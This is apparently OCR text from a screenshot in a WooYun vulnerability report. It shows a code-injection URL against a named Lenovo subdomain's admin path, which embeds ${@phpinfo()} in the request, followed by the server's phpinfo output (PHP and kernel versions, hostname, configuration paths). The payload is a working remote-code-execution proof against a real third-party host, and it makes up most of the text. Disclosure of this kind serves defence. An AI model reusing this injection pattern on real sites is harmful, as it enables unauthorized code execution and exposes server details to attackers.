 phpinfo()
sportdoer.lenovomobile.com/Admin/index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.3.5-1ubuntu7.8
php
System
Linux RedBananaServer1-05 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC
2011 x86_64
Build Date
May 4 2012 00:40:03
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for
additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/curl.ini, /etc/php5/apache2/conf.d/gd.ini,
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API
20090626
PHP Extension
20090626
Zend
220090626
www.wooyun.org